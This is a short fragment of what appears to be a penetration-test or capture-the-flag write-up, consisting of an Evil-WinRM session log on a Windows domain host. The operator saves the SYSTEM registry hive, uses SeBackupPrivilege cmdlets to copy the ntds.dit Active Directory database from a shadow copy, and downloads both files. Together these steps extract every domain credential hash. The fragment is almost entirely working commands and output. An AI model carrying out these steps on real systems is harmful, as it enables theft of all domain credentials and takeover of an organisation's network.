 *Evil-WinRM* PS C:\tmp> reg save HKLM\SYSTEM c:\tmp\system
The operation completed successfully.
*Evil-WinRM* PS C:\tmp> copy-filesebackupprivilege x:\windows\ntds\ntds.dit c:\tmp\ntds.dit -overwrite
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2021 10:42 AM 239 diskshadow.txt
-a---- 6/21/2021 10:42 AM 634 metadata.cab
-a---- 6/21/2021 10:45 AM 16777216 ntds.dit
-a---- 6/21/2021 10:30 AM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 6/21/2021 10:30 AM 16384 SeBackupPrivilegeUtils.dll
-a---- 6/21/2021 10:43 AM 18075648 system
*Evil-WinRM* PS C:\tmp> download system
Info: Downloading C:\tmp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\tmp> download ntds.dit
Info: Downloading C:\tmp\ntds.dit to ntds.dit
Info: Download successful!